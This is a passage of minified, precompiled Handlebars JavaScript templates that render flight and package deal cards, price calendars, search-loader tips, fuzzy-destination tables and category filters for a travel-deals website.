"+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                